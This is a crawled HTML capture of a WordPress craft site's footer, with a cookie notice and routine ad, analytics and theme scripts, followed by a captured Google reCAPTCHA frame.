						<p>@2019 - Beste Handwerkskollektion von <a href="https://mytie.info" target="_blank">Mytie.info</a></p>
					</div>
													<div class="go-to-top-parent"><a href="#" class="go-to-top"><span><i class="fa fa-angle-up"></i><br>Back To Top</span></a></div>
							</div>
							<div class="penci-go-to-top-floating"><i class="fa fa-angle-up"></i></div>
			</div>
</footer>

</div><!-- End .wrapper-boxed -->

<div id="fb-root"></div>
	<div class="penci-wrap-gprd-law penci-wrap-gprd-law-close penci-close-all">
		<div class="penci-gprd-law">
			<p>
				This website uses cookies to improve your experience. We&#039;ll assume you&#039;re ok with this, but you can opt-out if you wish.				<a class="penci-gprd-accept" href="#">Accept</a>				<a class="penci-gprd-more" href="https://mytie.info/privacy-policy">Read More</a>			</p>
		</div>
					<a class="penci-gdrd-show" href="#">Privacy &amp; Cookies Policy</a>
			</div>

<div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<ins class="adsbygoogle"
     style="display:block; text-align:center;"
     data-ad-layout="in-article"
     data-ad-format="fluid"
     data-ad-client="ca-pub-3205055224568420"
     data-ad-slot="5093991961"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>
<script type='text/javascript' src='https://mytie.info/wp-content/plugins/pinterest-pin-it-button-on-image-hover-and-post/js/main.js?ver=5.8.12' id='wl-pin-main-js'></script>
<script type='text/javascript' id='wl-pin-main-js-after'>
jQuery(document).ready(function(){jQuery(".is-cropped img").each(function(){jQuery(this).attr("style", "min-height: 120px;min-width: 100px;");});jQuery(".avatar").attr("style", "min-width: unset; min-height: unset;");});
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/libs-script.min.js?ver=6.3' id='penci-libs-js-js'></script>
<script type='text/javascript' id='main-scripts-js-extra'>
/* <![CDATA[ */
var ajax_var_more = {"url":"https:\/\/mytie.info\/wp-admin\/admin-ajax.php","nonce":"3a43afe669"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/main.js?ver=6.3' id='main-scripts-js'></script>
<script type='text/javascript' id='penci_ajax_like_post-js-extra'>
/* <![CDATA[ */
var ajax_var = {"url":"https:\/\/mytie.info\/wp-admin\/admin-ajax.php","nonce":"3a43afe669"};
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/themes/soledad/js/post-like.js?ver=6.3' id='penci_ajax_like_post-js'></script>
<script type='text/javascript' id='q2w3_fixed_widget-js-extra'>
/* <![CDATA[ */
var q2w3_sidebar_options = [{"sidebar":"main-sidebar","use_sticky_position":false,"margin_top":0,"margin_bottom":0,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#text-2"]}];
/* ]]> */
</script>
<script type='text/javascript' src='https://mytie.info/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js?ver=6.1.0' id='q2w3_fixed_widget-js'></script>
<script type='text/javascript' src='https://mytie.info/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>

<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4235966,4,0,0,0,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4235966&101" alt="free page hit counter" border="0"></a></noscript>
<!-- Histats.com  END  -->
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"cc8310e3e435408faaf1270046faaa59","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="QJapU-PHwsV-IaLZcC8nHA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769216250636');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>